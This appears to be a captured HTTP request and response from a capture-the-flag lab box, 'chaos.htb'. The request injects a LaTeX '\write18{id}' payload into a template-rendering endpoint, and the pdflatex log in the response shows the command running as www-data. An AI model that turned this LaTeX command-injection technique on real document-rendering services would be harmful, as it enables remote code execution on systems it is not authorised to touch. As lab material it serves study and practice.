 Request
Pretty Raw Hex
\n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13 Priority: u=0
14
15 content=\write18{id}&template=test1
Response
Pretty Raw Hex Render
\n
51 (scrartcl) With `fancyhdr' several features of class
`scrartcl'
52 (scrartcl) like options `headsepline', `footsepline' or
command
53 (scrartcl) `\MakeMarkcase' and the commands `\setkomafont' and
54 (scrartcl) `\addtokomafont' for the page style elements need
55 (scrartcl) explicit user intervention to work.
56 (scrartcl) Nevertheless, using requested
57 (scrartcl) package `fancyhdr' on input line 34.
58
59 (/usr/share/texlive/texmf-dist/tex/latex/fancyhdr/fancyhdr.sty)
60 No file b221fe83e1d90aaaadf0a122637f8127.aux.
61
62 LaTeX Font Warning: Font shape `T1/cmss/m/sc' in size <10.95>
not available
63 (Font) Font shape `T1/cmr/m/sc' tried instead on input line
69.
64
65 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd)
66 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd)
[1{/var/lib/texmf/fo
67 nts/map/pdftex/updmap/pdftex.map}uid=33(www-data) gid=33(www-data)
groups=33(www-data)
68 ] (./b221fe83e1d90aaaadf0a122637f8127.aux) )
69 !pdfTeX error: /usr/bin/pdflatex (file ecss1095): Font ecss1095 at 600
not foun
70 d
71 ==> Fatal error occurred, no output PDF file produced!